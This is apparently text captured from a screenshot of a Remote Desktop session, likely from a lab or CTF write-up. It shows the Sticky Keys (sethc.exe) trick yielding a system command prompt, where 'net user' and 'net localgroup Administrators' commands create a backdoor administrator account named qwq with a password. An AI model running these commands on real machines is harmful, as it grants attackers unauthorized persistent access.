 FreeRDP: 172.22.14.46
sethc.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) Microsoft Corporation。保留所有权利。
内存资源不足，无法处理此命令。
C:\Windows\system32>ls
DNS 服务器对区域没有权威。
C:\Windows\system32>net user qwq 7q123456. /add
命令成功完成。
C:\Windows\system32>net localgroup Administrators qwq /add
命令成功完成。